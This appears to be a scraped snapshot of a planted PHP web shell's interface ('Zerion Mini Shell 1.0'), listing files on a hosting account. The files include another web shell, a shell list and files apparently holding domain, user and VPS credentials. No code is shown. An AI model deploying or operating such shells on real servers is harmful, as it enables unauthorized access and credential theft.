 Mini Shell

Direktori : /home/dangerover/public_html/
Upload File : Choose File No file chosen upload

| Name | Size | Permissions | Options |
|---|---|---|---|
| .well-known | -- | drwxr-xr-x | > |
| .htaccess | 0.282 KB | -rw-r--r-- | > |
| TXT ist.rar | 87.475 KB | -rw-r--r-- | > |
| b374k.php | 8.913 KB | -rw-r--r-- | > |
| e mail hesapları mail.ru.jpg | 557.514 KB | -rw-r--r-- | > |
| error_log | 30.677 KB | -rw-r--r-- | > |
| godaddy domains and users.txt | 0.424 KB | -rw-r--r-- | > |
| google-vps.txt | 1.407 KB | -rw-r--r-- | > |
| index.php | 0 KB | -rw-r--r-- | > |
| mailler 2.png | 3.75 MB | -rw-r--r-- | > |
| phpencode.php | 309.22 KB | -rw-r--r-- | > |
| r57c99 shelleri.txt | 21.492 KB | -rw-r--r-- | > |
| tasinma.rar | 4647.75 MB | -rw-r--r-- | > |
| webtasarim.rar | 426.6 MB | -rw-r--r-- | > |

Zerion Mini Shell 1.0